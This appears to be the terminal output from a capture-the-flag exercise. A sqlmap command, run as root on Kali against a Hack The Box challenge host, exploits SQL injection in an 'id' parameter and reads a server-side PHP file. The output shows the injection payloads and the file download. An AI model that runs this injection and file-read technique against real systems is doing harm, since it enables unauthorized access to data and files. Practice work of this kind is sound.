 root@kali:~# sqlmap -u http://docker.hackthebox.eu:31368/portfolio.php?id=2 --file-read=/var/www/html/administrat/panel.php
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.3.11#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
ponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for
any misuse or damage caused by this program
[*] starting @ 02:35:01 /2019-12-07/
[02:35:01] [INFO] resuming back-end DBMS 'mysql'
[02:35:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2 AND 9497=9497
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=2 UNION ALL SELECT NULL,CONCAT(0x716a717071,0x626f636b5665564f79744847684b57706f4871425378634f6f447a4868736f7
5515049526c4d646e,0x71716a6b71),NULL-- GmUy
---
[02:35:02] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5 (MariaDB fork)
[02:35:02] [INFO] fingerprinting the back-end DBMS operating system
[02:35:02] [INFO] the back-end DBMS operating system is Linux
[02:35:02] [INFO] fetching file: '/var/www/html/administrat/panel.php'
do you want confirmation that the remote file '/var/www/html/administrat/panel.php' has been successfully downloaded from the
 back-end DBMS file system? [Y/n] y
[02:35:05] [INFO] the local file '/root/.sqlmap/output/docker.hackthebox.eu/files/_var_www_html_administrat_panel.php' and th
e remote file '/var/www/html/administrat/panel.php' have the same size (880 B)
files saved to [1]:
[*] /root/.sqlmap/output/docker.hackthebox.eu/files/_var_www_html_administrat_panel.php (same file)
[02:35:05] [INFO] fetched data logged to text files under '/root/.sqlmap/output/docker.hackthebox.eu'
[*] ending @ 02:35:05 /2019-12-07/
root@kali:~#